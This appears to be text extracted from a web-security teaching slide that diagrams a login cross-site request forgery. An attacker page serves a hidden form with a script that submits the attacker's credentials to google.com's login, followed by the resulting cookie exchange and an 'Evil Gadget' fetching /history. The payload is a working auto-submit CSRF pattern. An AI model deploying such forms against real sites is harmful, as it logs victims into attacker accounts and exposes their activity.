 Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.google.com
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
<script>
location.href = “http://www.google.com/ig”;
</script>
GET /ig
Cookie: SessionID=ZA1Fa34
Evil Gadget
GET /history HTTP/1.1
HTTP/1.1 200 OK